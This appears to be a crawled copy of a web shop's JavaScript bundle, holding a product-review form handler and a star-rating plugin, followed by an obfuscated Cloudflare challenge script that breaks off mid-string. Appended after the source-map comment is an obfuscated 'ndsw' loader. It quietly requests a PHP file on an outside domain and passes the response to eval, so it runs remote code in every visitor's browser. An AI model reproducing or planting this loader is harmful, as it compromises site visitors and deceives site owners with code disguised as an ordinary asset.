	    var $productReviewForm = $('#iqitreviews-productreview-form');
	
	    return {
	        'init': function init() {
	
	            $productReviewForm.submit(function (e) {
	
	                var $productReviewFormAlert = $('#iqitreviews-productreview-form-alert'),
	                    $productReviewFormSuccessAlert = $('#iqitreviews-productreview-form-success-alert');
	
	                $.post($(this).attr('action'), $(this).serialize(), null, 'json').then(function (resp) {
	
	                    if (!resp.success) {
	                        (function () {
	                            var htmlResp = '<strong>' + resp.data.message + '</strong>';
	
	                            htmlResp = htmlResp + '<ul>';
	                            $.each(resp.data.errors, function (index, value) {
	                                htmlResp = htmlResp + '<li>' + value + '</li>';
	                            });
	                            htmlResp = htmlResp + '</ul>';
	
	                            $productReviewFormAlert.html(htmlResp);
	                            $productReviewFormAlert.removeClass('hidden-xs-up');
	                        })();
	                    } else {
	                        var htmlResp = '<strong>' + resp.data.message + '</strong>';
	                        $productReviewFormSuccessAlert.html(htmlResp);
	                        $productReviewFormSuccessAlert.removeClass('hidden-xs-up');
	                        $('#iqit-reviews-modal').modal('hide');
	                    }
	                }).fail(function (resp) {
	                    $productReviewFormAlert.html(resp);
	                    $productReviewFormAlert.removeClass('invisible');
	                });
	
	                e.preventDefault();
	            });
	        }
	    };
	})();
	
	$(document).ready(function () {
	    iqitreviews.script.init();
	});

/***/ }),
/* 3 */
/***/ (function(module, exports) {

	"use strict";
	
	!(function (a) {
	  "use strict";function b(a) {
	    return "[data-value" + (a ? "=" + a : "") + "]";
	  }function c(a, b, c) {
	    var d = c.activeIcon,
	        e = c.inactiveIcon;a.removeClass(b ? e : d).addClass(b ? d : e);
	  }function d(b, c) {
	    var d = a.extend({}, i, b.data(), c);return d.inline = "" === d.inline || d.inline, d.readonly = "" === d.readonly || d.readonly, d.clearable === !1 ? d.clearableLabel = "" : d.clearableLabel = d.clearable, d.clearable = "" === d.clearable || d.clearable, d;
	  }function e(b, c) {
	    if (c.inline) var d = a('<span class="rating-input"></span>');else var d = a('<div class="rating-input"></div>');d.addClass(b.attr("class")), d.removeClass("rating");for (var e = c.min; e <= c.max; e++) d.append('<i class="' + c.iconLib + '" data-value="' + e + '"></i>');return c.clearable && !c.readonly && d.append("&nbsp;").append('<a class="' + f + '"><i class="' + c.iconLib + " " + c.clearableIcon + '"/>' + c.clearableLabel + "</a>"), d;
	  }var f = "rating-clear",
	      g = "." + f,
	      h = "hidden",
	      i = { min: 1, max: 5, "empty-value": 0, iconLib: "glyphicon", activeIcon: "glyphicon-star", inactiveIcon: "glyphicon-star-empty", clearable: !1, clearableIcon: "glyphicon-remove", inline: !1, readonly: !1 },
	      j = function j(a, b) {
	    var c = this.$input = a;this.options = d(c, b);var f = this.$el = e(c, this.options);c.addClass(h).before(f), c.attr("type", "hidden"), this.highlight(c.val());
	  };j.VERSION = "0.4.0", j.DEFAULTS = i, j.prototype = { clear: function clear() {
	      this.setValue(this.options["empty-value"]);
	    }, setValue: function setValue(a) {
	      this.highlight(a), this.updateInput(a);
	    }, highlight: function highlight(a, d) {
	      var e = this.options,
	          f = this.$el;if (a >= this.options.min && a <= this.options.max) {
	        var i = f.find(b(a));c(i.prevAll("i").andSelf(), !0, e), c(i.nextAll("i"), !1, e);
	      } else c(f.find(b()), !1, e);d || (a && a != this.options["empty-value"] ? f.find(g).removeClass(h) : f.find(g).addClass(h));
	    }, updateInput: function updateInput(a) {
	      var b = this.$input;b.val() != a && b.val(a).change();
	    } };var k = a.fn.rating = function (c) {
	    return this.filter("input[type=number]").each(function () {
	      var d = a(this),
	          e = "object" == typeof c && c || {},
	          f = new j(d, e);f.options.readonly || f.$el.on("mouseenter", b(), function () {
	        f.highlight(a(this).data("value"), !0);
	      }).on("mouseleave", b(), function () {
	        f.highlight(d.val(), !0);
	      }).on("click", b(), function () {
	        f.setValue(a(this).data("value"));
	      }).on("click", g, function () {
	        f.clear();
	      });
	    });
	  };k.Constructor = j, a(function () {
	    a("input.rating[type=number]").each(function () {
	      a(this).rating();
	    });
	  });
	})(jQuery);

/***/ }),
/* 4 */
/***/ (function(module, exports) {

	// removed by extract-text-webpack-plugin

/***/ })
/******/ ]);
//# sourceMappingURL=front.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 10883
content:
window._cf_chl_opt={AKGCx8:'b'};~function(f7,Ft,FB,FP,FS,FX,Fh,FQ,f1,f2){f7=o,function(d,b,fT,f6,F,f){for(fT={d:632,b:481,F:451,f:557,M:708,g:686,R:576,U:590,Y:472,L:693,j:546,y:413},f6=o,F=d();!![];)try{if(f=parseInt(f6(fT.d))/1*(-parseInt(f6(fT.b))/2)+-parseInt(f6(fT.F))/3+parseInt(f6(fT.f))/4+-parseInt(f6(fT.M))/5*(parseInt(f6(fT.g))/6)+parseInt(f6(fT.R))/7*(-parseInt(f6(fT.U))/8)+-parseInt(f6(fT.Y))/9*(-parseInt(f6(fT.L))/10)+parseInt(f6(fT.j))/11*(parseInt(f6(fT.y))/12),f===b)break;else F.push(F.shift())}catch(M){F.push(F.shift())}}(s,632345),Ft=this||self,FB=Ft[f7(536)],FP=function(MX,MG,MJ,Mt,MZ,MD,f8,b,F,f,M){return MX={d:429,b:581,F:654,f:490,M:434,g:419,R:425,U:538},MG={d:652,b:655,F:436,f:592,M:592,g:595,R:639,U:470,Y:406,L:464,j:411,y:675,k:423,N:577,i:422,H:417,A:685,W:411,c:473,E:458,O:528,v:426,e:607,l:564,n:550,V:483,D:486,Z:607,C:527,B:709,P:517,S:517,z:684,m:504,x:509,J:537,T:432,a:662,G:462,X:709,K:551,h:649,Q:502,I:648,s0:674,s1:662,s2:551,s3:599,s4:447,s5:605,s6:430,s7:648,s8:709,s9:659,ss:663,so:568,sd:636,sb:614,sF:665,sf:523,sM:559,sg:499,sR:655,sU:508,sY:531,sL:531,sj:655},MJ={d:474},Mt={d:704,b:620,F:691},MZ={d:691,b:531,F:509,f:537,M:432,g:508,R:432,U:660,Y:429,L:638,j:537,y:432,k:679,N:493,i:471,H:662,A:669,W:709,c:662,E:567,O:678,v:709,e:408,l:672,n:662,V:516,D:607,Z:561,C:416,B:655,P:617,S:526,z:608,m:709,x:416,J:581,T:637,a:669,G:467,X:662,K:697,h:492,Q:709,I:509,s0:489,s1:678,s2:416,s3:662,s4:589,s5:468,s6:643,s7:709,s8:564,s9:680,ss:520,so:709,sd:571,sb:662,sF:489,sf:709,sM:558,sg:709,sR:600,sU:514,sY:636,sL:571,sj:635,sy:416,su:499},MD={d:524},f8=f7,b={'gjDmP':function(g,R){return R==g},'VafKK':function(g,R){return g<R},'auEjj':function(g,R){return R|g},'lQUid':function(g,R){return g(R)},'onwcP':function(g,R){return g|R},'YhCfK':function(g,R){return g<<R},'zWLtn':function(g,R){return g-R},'AnSMZ':function(g,R){return g+R},'AMnSZ':function(g,R){return R===g},'yJFFN':f8(MX.d),'qrwJy':function(g,R){return g|R},'VmFHk':function(g,R){return g-R},'JcaCs':function(g,R){return R|g},'ypwag':function(g,R){return g<<R},'ElbXC':function(g,R){return g>R},'ChhzZ':function(g,R){return R&g},'duHhh':function(g,R){return g==R},'atoHT':function(g,R){return g==R},'PQPZh':function(g,R){return g-R},'pPtNa':f8(MX.b),'zFSao':function(g,R){return g>R},'euWQA':function(g,R){return g>R},'sKfeX':function(g,R){return R==g},'ttykN':function(g,R){return g-R},'dSRaO':function(g,R){return g(R)},'LGXXQ':function(g,R){return g|R},'VsTdb':function(g,R){return g-R},'ToUaH':function(g,R){return g(R)},'pTDEG':function(g,R){return g<R},'dtUlb':function(g,R){return g<R},'WnIjj':function(g,R){return g<<R},'JgNwF':function(g,R){return R==g},'RnsSr':function(g,R){return g-R},'efxpM':f8(MX.F),'jymfu':f8(MX.f),'gORjr':f8(MX.M),'mZlJh':function(g,R,U,Y,L){return g(R,U,Y,L)},'gBdAO':f8(MX.g),'zKtrm':function(g,R){return g(R)},'NHQws':function(g,R){return g-R},'uijZG':function(g,R){return R!==g},'IxOZi':function(g,R){return R*g},'JhFdl':function(g,R){return g(R)},'xWFJA':function(g,R){return g*R},'qBLPN':function(g,R){return g<R},'SMzRq':function(g,R){return g*R},'XSWUv':function(g,R){return g(R)},'JQkTL':function(g,R){return R*g},'akSuZ':function(g,R){return g!=R},'ncWDY':function(g,R){return R*g},'RNRTL':function(g,R){return g!=R},'Vuoje':function(g,R){return g(R)},'LXHKC':function(g,R){return g(R)}},F=String[f8(MX.R)],f={'h':function(g,MV,f9){return MV={d:511,b:531},f9=f8,b[f9(MD.d)](null,g)?'':f.g(g,6,function(R,fs){return fs=f9,fs(MV.d)[fs(MV.b)](R)})},'g':function(R,U,Y,fo,L,j,y,N,i,H,A,W,E,O,V,D,Z,C){if(fo=f8,R==null)return'';for(j={},y={},N='',i=2,H=3,A=2,W=[],E=0,O=0,V=0;V<R[fo(MZ.d)];V+=1)if(D=R[fo(MZ.b)](V),Object[fo(MZ.F)][fo(MZ.f)][fo(MZ.M)](j,D)||(j[D]=H++,y[D]=!0),Z=b[fo(MZ.g)](N,D),Object[fo(MZ.F)][fo(MZ.f)][fo(MZ.R)](j,Z))N=Z;else if(b[fo(MZ.U)](fo(MZ.Y),b[fo(MZ.L)])){if(Object[fo(MZ.F)][fo(MZ.j)][fo(MZ.y)](y,N)){if(fo(MZ.k)===fo(MZ.N))W[fo(MZ.i)]=M,U();else{if(256>N[fo(MZ.H)](0)){for(L=0;b[fo(MZ.A)](L,A);E<<=1,O==U-1?(O=0,W[fo(MZ.W)](Y(E)),E=0):O++,L++);for(C=N[fo(MZ.c)](0),L=0;8>L;E=b[fo(MZ.E)](E<<1.6,1.73&C),O==b[fo(MZ.O)](U,1)?(O=0,W[fo(MZ.v)](Y(E)),E=0):O++,C>>=1,L++);}else{for(C=1,L=0;L<A;E=b[fo(MZ.e)](b[fo(MZ.l)](E,1),C),O==U-1?(O=0,W[fo(MZ.v)](Y(E)),E=0):O++,C=0,L++);for(C=N[fo(MZ.n)](0),L=0;b[fo(MZ.V)](16,L);E=b[fo(MZ.e)](E<<1.4,b[fo(MZ.D)](C,1)),b[fo(MZ.Z)](O,U-1)?(O=0,W[fo(MZ.W)](b[fo(MZ.C)](Y,E)),E=0):O++,C>>=1,L++);}i--,0==i&&(i=Math[fo(MZ.B)](2,A),A++),delete y[N]}}else for(C=j[N],L=0;L<A;E=b[fo(MZ.P)](E,1)|b[fo(MZ.D)](C,1),b[fo(MZ.S)](O,b[fo(MZ.z)](U,1))?(O=0,W[fo(MZ.m)](b[fo(MZ.x)](Y,E)),E=0):O++,C>>=1,L++);N=(i--,i==0&&(i=Math[fo(MZ.B)](2,A),A++),j[Z]=H++,String(D))}else O();if(N!==''){if(fo(MZ.J)!==b[fo(MZ.T)]){for(x=1,J=0;b[fo(MZ.a)](T,E);X=b[fo(MZ.G)](K<<1,N),I-1==Q?(s0=0,s1[fo(MZ.m)](b[fo(MZ.C)](s2,s3)),s4=0):s5++,s6=0,G++);for(s7=s8[fo(MZ.X)](0),s9=0;16>ss;sd=b[fo(MZ.K)](b[fo(MZ.P)](sb,1),1.37&sF),sf==b[fo(MZ.h)](sM,1)?(sg=0,sR[fo(MZ.Q)](sU(sY)),sL=0):sj++,sy>>=1,so++);}else{if(Object[fo(MZ.I)][fo(MZ.j)][fo(MZ.M)](y,N)){if(b[fo(MZ.s0)](256,N[fo(MZ.c)](0))){for(L=0;b[fo(MZ.a)](L,A);E<<=1,b[fo(MZ.S)](O,b[fo(MZ.s1)](U,1))?(O=0,W[fo(MZ.v)](b[fo(MZ.s2)](Y,E)),E=0):O++,L++);for(C=N[fo(MZ.s3)](0),L=0;b[fo(MZ.s4)](8,L);E=b[fo(MZ.e)](E<<1.43,C&1),b[fo(MZ.s5)](O,b[fo(MZ.s6)](U,1))?(O=0,W[fo(MZ.s7)](b[fo(MZ.s8)](Y,E)),E=0):O++,C>>=1,L++);}else{for(C=1,L=0;L<A;E=b[fo(MZ.s9)](b[fo(MZ.l)](E,1),C),O==b[fo(MZ.ss)](U,1)?(O=0,W[fo(MZ.so)](b[fo(MZ.sd)](Y,E)),E=0):O++,C=0,L++);for(C=N[fo(MZ.sb)](0),L=0;b[fo(MZ.sF)](16,L);E=C&1|E<<1.27,O==b[fo(MZ.s1)](U,1)?(O=0,W[fo(MZ.sf)](Y(E)),E=0):O++,C>>=1,L++);}i--,b[fo(MZ.S)](0,i)&&(i=Math[fo(MZ.B)](2,A),A++),delete y[N]}else for(C=j[N],L=0;b[fo(MZ.sM)](L,A);E=b[fo(MZ.e)](E<<1,b[fo(MZ.D)](C,1)),U-1==O?(O=0,W[fo(MZ.sg)](Y(E)),E=0):O++,C>>=1,L++);i--,i==0&&A++}}for(C=2,L=0;b[fo(MZ.sR)](L,A);E=b[fo(MZ.sU)](E,1)|b[fo(MZ.D)](C,1),b[fo(MZ.sY)](O,U-1)?(O=0,W[fo(MZ.sg)](b[fo(MZ.sL)](Y,E)),E=0):O++,C>>=1,L++);for(;;)if(E<<=1,O==b[fo(MZ.sj)](U,1)){W[fo(MZ.m)](b[fo(MZ.sy)](Y,E));break}else O++;return W[fo(MZ.su)]('')},'j':function(g,MC,fd){return MC={d:628,b:677,F:610,f:642,M:623,g:623,R:509,U:597,Y:432,L:676,j:628,y:662},fd=f8,fd(Mt.d)===b[fd(Mt.b)]?b()!==null:g==null?'':''==g?null:f.i(g[fd(Mt.F)],32768,function(U,fb,Y,L){return fb=fd,Y={},Y[fb(MC.d)]=b[fb(MC.b)],L=Y,fb(MC.F)===b[fb(MC.f)]?M instanceof U[fb(MC.M)]&&0<R[fb(MC.g)][fb(MC.R)][fb(MC.U)][fb(MC.Y)](U)[fb(MC.L)](L[fb(MC.j)]):g[fb(MC.y)](U)})},'i':function(R,U,Y,MT,Mq,Mz,MP,MB,fF,L,j,y,N,i,H,A,W,E,O,V,D,Z,S,x,J,T,G,X,C,B,P){for(MT={d:467},Mq={d:672},Mz={d:607},MP={d:608},MB={d:542},fF=f8,L={'CplNN':fF(MG.d),'sdAgr':function(z,x,ff){return ff=fF,b[ff(MB.d)](z,x)},'ygzbT':function(z,J,fM){return fM=fF,b[fM(MP.d)](z,J)},'rRUXx':function(z,J){return z>J},'ZCGzo':function(z,J,fg){return fg=fF,b[fg(Mz.d)](z,J)},'oZLvn':function(z,J,fR){return fR=fF,b[fR(Mq.d)](z,J)},'vpJFN':function(z,J){return z==J},'IbdyB':function(z,x){return z(x)},'hYDQS':function(z,J){return z<<J},'pIOWU':function(z,J,fU){return fU=fF,b[fU(MJ.d)](z,J)},'ypTqc':function(z,J,fY){return fY=fF,b[fY(MT.d)](z,J)},'pvfGB':function(z,J){return z&J}},j=[],y=4,N=4,i=3,H=[],E=Y(0),O=U,V=1,A=0;3>A;j[A]=A,A+=1);for(D=0,Z=Math[fF(MG.b)](2,2),W=1;W!=Z;)if(b[fF(MG.F)](fF(MG.f),fF(MG.M)))try{return x=D[fF(MG.g)](fF(MG.R)),x[fF(MG.U)]=fF(MG.Y),x[fF(MG.L)]='-1',N[fF(MG.j)][fF(MG.y)](x),J=x[fF(MG.k)],T={},T=b[fF(MG.N)](i,J,J,'',T),T=H(J,J[fF(MG.i)]||J[b[fF(MG.H)]],'n.',T),T=A(J,x[fF(MG.A)],'d.',T),W[fF(MG.W)][fF(MG.c)](x),G={},G.r=T,G.e=null,G}catch(K){return X={},X.r={},X.e=K,X}else for(C=fF(MG.E)[fF(MG.O)]('|'),B=0;!![];){switch(C[B++]){case'0':D|=b[fF(MG.v)](0<P?1:0,W);continue;case'1':O>>=1;continue;case'2':W<<=1;continue;case'3':P=b[fF(MG.e)](E,O);continue;case'4':0==O&&(O=U,E=b[fF(MG.l)](Y,V++));continue}break}switch(D){case 0:for(D=0,Z=Math[fF(MG.b)](2,8),W=1;W!=Z;P=E&O,O>>=1,0==O&&(O=U,E=b[fF(MG.n)](Y,V++)),D|=b[fF(MG.V)](b[fF(MG.D)](0,P)?1:0,W),W<<=1);S=F(D);break;case 1:for(D=0,Z=Math[fF(MG.b)](2,16),W=1;Z!=W;P=b[fF(MG.Z)](E,O),O>>=1,0==O&&(O=U,E=Y(V++)),D|=b[fF(MG.C)](0<P?1:0,W),W<<=1);S=F(D);break;case 2:return''}for(A=j[3]=S,H[fF(MG.B)](S);;)if(fF(MG.P)!==fF(MG.S)){for(J=L[fF(MG.z)][fF(MG.O)]('|'),T=0;!![];){switch(J[T++]){case'0':dY=L[fF(MG.m)](dL,dj);continue;case'1':if(sw[fF(MG.x)][fF(MG.J)][fF(MG.T)](sJ,sT)){if(256>dy[fF(MG.a)](0)){for(bp=0;bk<bN;bH<<=1,bA==L[fF(MG.G)](bW,1)?(bc=0,bE[fF(MG.X)](bO(bv)),be=0):bl++,bi++);for(G=bn[fF(MG.a)](0),bV=0;L[fF(MG.K)](8,bD);bC=bt<<1|L[fF(MG.h)](G,1),bB==L[fF(MG.G)](bP,1)?(bS=0,bz[fF(MG.B)](bq(bm)),bx=0):bw++,G>>=1,bZ++);}else{for(G=1,bJ=0;bT<ba;bX=L[fF(MG.Q)](bK,1)|G,L[fF(MG.I)](bh,bQ-1)?(bI=0,br[fF(MG.B)](L[fF(MG.s0)](F0,F1)),F2=0):F3++,G=0,bG++);for(G=F4[fF(MG.s1)](0),F5=0;L[fF(MG.s2)](16,F6);F8=L[fF(MG.s3)](F9,1)|G&1.11,Fs==L[fF(MG.s4)](Fo,1)?(Fd=0,Fb[fF(MG.B)](L[fF(MG.s0)](FF,Ff)),FM=0):Fg++,G>>=1,F7++);}bg--,0==bR&&(bU=bY[fF(MG.b)](2,bL),bj++),delete by[bu]}else for(G=oX[oK],oh=0;oQ<oI;d0=L[fF(MG.s5)](d1<<1,L[fF(MG.s6)](G,1)),L[fF(MG.s7)](d2,d3-1)?(d4=0,d5[fF(MG.s8)](d6(d7)),d8=0):d9++,G>>=1,or++);continue;case'2':dg[dR]=dU++;continue;case'3':ds--;continue;case'4':0==dd&&(db=dF[fF(MG.b)](2,df),dM++);continue}break}}else{if(V>R)return'';for(D=0,Z=Math[fF(MG.b)](2,i),W=1;Z!=W;P=O&E,O>>=1,O==0&&(O=U,E=b[fF(MG.s9)](Y,V++)),D|=b[fF(MG.ss)](0<P?1:0,W),W<<=1);switch(S=D){case 0:for(D=0,Z=Math[fF(MG.b)](2,8),W=1;b[fF(MG.so)](W,Z);P=O&E,O>>=1,b[fF(MG.sd)](0,O)&&(O=U,E=Y(V++)),D|=b[fF(MG.sb)](0<P?1:0,W),W<<=1);j[N++]=F(D),S=N-1,y--;break;case 1:for(D=0,Z=Math[fF(MG.b)](2,16),W=1;b[fF(MG.sF)](W,Z);P=E&O,O>>=1,O==0&&(O=U,E=b[fF(MG.sf)](Y,V++)),D|=(0<P?1:0)*W,W<<=1);j[N++]=b[fF(MG.sM)](F,D),S=N-1,y--;break;case 2:return H[fF(MG.sg)]('')}if(0==y&&(y=Math[fF(MG.sR)](2,i),i++),j[S])S=j[S];else if(S===N)S=b[fF(MG.sU)](A,A[fF(MG.sY)](0));else return null;H[fF(MG.s8)](S),j[N++]=A+S[fF(MG.sL)](0),y--,A=S,y==0&&(y=Math[fF(MG.sj)](2,i),i++)}}},M={},M[f8(MX.U)]=f.h,M}(),FS=null,FX=FG(),Fh={},Fh[f7(519)]='o',Fh[f7(553)]='s',Fh[f7(702)]='u',Fh[f7(450)]='z',Fh[f7(625)]='n',Fh[f7(658)]='I',Fh[f7(606)]='b',FQ=Fh,Ft[f7(529)]=function(F,M,g,R,gz,gS,gP,fV,U,L,j,y,N,i,H){if(gz={d:578,b:585,F:428,f:533,M:547,g:619,R:435,U:525,Y:552,L:435,j:525,y:552,k:653,N:673,i:691,H:548,A:580,W:501,c:433,E:664,O:701,v:696,e:647,l:414},gS={d:476,b:691,F:591,f:479},gP={d:509,b:537,F:432,f:709},fV=f7,U={'xEUUH':function(A,W){return A+W},'KKQOz':function(A,W){return A(W)},'qREbQ':fV(gz.d),'GwDgQ':function(A,W,E,O){return A(W,E,O)},'ndLJU':function(A,W){return W===A},'zXBgT':function(A,W){return W===A},'XukDw':fV(gz.b),'YkZBP':function(A,W){return A+W},'yWAUN':function(A,W,E){return A(W,E)},'jmTqO':function(A,W){return A+W}},M===null||M===void 0)return R;for(L=U[fV(gz.F)](f0,M),F[fV(gz.f)][fV(gz.M)]&&(L=L[fV(gz.g)](F[fV(gz.f)][fV(gz.M)](M))),L=F[fV(gz.R)][fV(gz.U)]&&F[fV(gz.Y)]?F[fV(gz.L)][fV(gz.j)](new F[(fV(gz.y))](L)):function(A,fZ,W){for(fZ=fV,A[fZ(gS.d)](),W=0;W<A[fZ(gS.b)];A[W]===A[W+1]?A[fZ(gS.F)](U[fZ(gS.f)](W,1),1):W+=1);return A}(L),j='nAsAaAb'.split('A'),j=j[fV(gz.k)][fV(gz.N)](j),y=0;y<L[fV(gz.i)];fV(gz.d)===U[fV(gz.H)]?(N=L[y],i=U[fV(gz.A)](Fr,F,M,N),j(i))?(H=U[fV(gz.W)]('s',i)&&!F[fV(gz.c)](M[N]),U[fV(gz.E)](U[fV(gz.O)],g+N)?Y(U[fV(gz.v)](g,N),i):H||Y(g+N,M[N])):U[fV(gz.e)](Y,U[fV(gz.l)](g,N),i):F(Y),y++);return R;function Y(A,W,fD){fD=fV,Object[fD(gP.d)][fD(gP.b)][fD(gP.F)](R,W)||(R[W]=[]),R[W][fD(gP.f)](A)}},f1=f7(594)[f7(528)](';'),f2=f1[f7(653)][f7(673)](f1),Ft[f7(480)]=function(M,g,gw,fC,R,U,Y,L,j,N,y){for(gw={d:488,b:615,F:515,f:586,M:449,g:488,R:691,U:615,Y:586,L:676,j:709,y:707,k:670,N:690,i:534,H:624,A:441,W:535,c:445},fC=f7,R={},R[fC(gw.d)]=function(k,N){return k<N},R[fC(gw.b)]=fC(gw.F),R[fC(gw.f)]=function(k,N){return N===k},U=R,Y=Object[fC(gw.M)](g),L=0;U[fC(gw.g)](L,Y[fC(gw.R)]);L++)if(fC(gw.F)===U[fC(gw.U)]){if(j=Y[L],'f'===j&&(j='N'),M[j]){for(y=0;U[fC(gw.g)](y,g[Y[L]][fC(gw.R)]);U[fC(gw.Y)](-1,M[j][fC(gw.L)](g[Y[L]][y]))&&(f2(g[Y[L]][y])||M[j][fC(gw.j)]('o.'+g[Y[L]][y])),y++);}else M[j]=g[Y[L]][fC(gw.y)](function(k){return'o.'+k})}else N={},N[fC(gw.k)]=fC(gw.N),N[fC(gw.i)]=j.r,N[fC(gw.H)]=fC(gw.A),R[fC(gw.W)][fC(gw.c)](N,'*')},f4();function Fr(F,M,g,gO,fl,R,U,Y){R=(gO={d:532,b:519,F:495,f:446,M:532,g:565,R:582,U:513,Y:604,L:456,j:706,y:706,k:435,N:544,i:435,H:565,A:482},fl=f7,{'DiQQq':function(L,j){return L!==j},'FLoXs':fl(gO.d),'CZeHD':function(L,j){return j==L},'wwhVn':function(L,j){return L==j},'hiEfS':fl(gO.b),'bXKsP':function(L,j){return L==j},'MNnls':function(L,j,y){return L(j,y)}});try{U=M[g]}catch(L){if(R[fl(gO.F)](R[fl(gO.f)],fl(gO.M)))typeof M===fl(gO.g)&&Y(L),U();else return'i'}if(R[fl(gO.R)](null,U))return void 0===U?'u':'x';if(R[fl(gO.U)](R[fl(gO.Y)],typeof U))try{if(R[fl(gO.L)](fl(gO.g),typeof U[fl(gO.j)]))return U[fl(gO.y)](function(){}),'p'}catch(y){}return F[fl(gO.k)][fl(gO.N)](U)?'a':U===F[fl(gO.i)]?'D':U===!0?'T':!1===U?'F':(Y=typeof U,fl(gO.H)==Y?R[fl(gO.A)](FI,F,U)?'N':'f':FQ[Y]||'?')}function Fx(g8,g7,fp,d,b){if(g8={d:563,b:477,F:452},g7={d:543},fp=f7,d={'WuqgD':function(F){return F()},'egtIk':function(F){return F()},'TRENA':function(F,f,M){return F(f,M)},'grLsl':function(F,f){return f*F}},b=d[fp(g8.d)](Fq),b===null)return;FS=(FS&&clearTimeout(FS),d[fp(g8.b)](setTimeout,function(fk){fk=fp,d[fk(g7.d)](Fz)},d[fp(g8.F)](b,1e3)))}function Fz(d,MI,MQ,fL,b,F){MI={d:613,b:407,F:602},MQ={d:565,b:539},fL=f7,b={'UlgbD':function(f,M){return f(M)},'xxBpW':function(f,M,g){return f(M,g)},'oyCVM':fL(MI.d)},F=f3(),b[fL(MI.b)](Fa,F.r,function(f,fj){fj=fL,typeof d===fj(MQ.d)&&b[fj(MQ.b)](d,f),Fx()}),F.e&&FK(b[fL(MI.F)],F.e)}function s(Rc){return Rc='/invisible/jsd,hYDQS,dtUlb,href,oyCVM,NngrX,hiEfS,ypTqc,boolean,ChhzZ,PQPZh,jsd,qZsOm,timeout,ifjNk,error on cf_chl_props,ncWDY,RKkSB,espav,YhCfK,pqKYO,concat,gORjr,readyState,cnuxP,Function,event,number,_cf_chl_opt,Fvakg,ELGMf,TYlZ6,http-code:,AdeF3,9739WoMaYE,AqQVX,/jsd/oneshot/d251aa49a8a3/0.6053700455238153:1769300763:KBBibtZDJIPLloK75Gsu2MtM9Vl1hfED8t3FrJTtOJk/,RnsSr,JgNwF,pPtNa,yJFFN,iframe,/b/ov1/0.6053700455238153:1769300763:KBBibtZDJIPLloK75Gsu2MtM9Vl1hfED8t3FrJTtOJk/,DtCTQ,jymfu,ttykN,POST,error,ZTBZU,yWAUN,vpJFN,ZCGzo,mgutm,IQlhY,1|3|4|2|0,includes,[native code],pow,randomUUID,ontimeout,bigint,XSWUv,AMnSZ,__CF$cv$params,charCodeAt,JQkTL,zXBgT,RNRTL,VEuUj,Inqhu,IBYbR,VafKK,source,getPrototypeOf,ypwag,bind,IbdyB,appendChild,indexOf,efxpM,VmFHk,OvSdH,LGXXQ,SSTpq3,GvdGI,COmYf,CplNN,contentDocument,18KmFXul,XMLHttpRequest,detail,WkASO,cloudflare-invisible,length,zolBF,5450HZmBLP,pkLOA2,CnwA5,YkZBP,onwcP,pNXqV,EsBhR,ewMOa,XukDw,undefined,stringify,paPwt,XutrN,catch,map,1758575REHLTb,push,LRmiB4,LxPwh,XSxaA,display: 